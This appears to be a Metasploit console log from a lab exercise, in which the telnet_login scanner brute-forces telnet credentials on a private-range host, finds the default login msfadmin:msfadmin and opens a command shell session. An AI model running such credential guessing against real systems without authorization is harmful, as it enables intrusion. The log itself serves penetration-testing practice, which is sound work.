 msf5 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.32.131:23 - No active DB -- Credential data will not be saved!
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: dfads:dfads (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: dfads:msfadmin (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: dfads: (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: msfadmin:dfads (Incorrect: )
[+] 192.168.32.131:23 - 192.168.32.131:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.32.131:23 - Attempting to start session 192.168.32.131:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.32.135:38035 -> 192.168.32.131:23) at 2021-04-16 16:46:04 +0800
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: :dfads (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: :msfadmin (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: : (Incorrect: )
[*] 192.168.32.131:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/telnet/telnet_login) >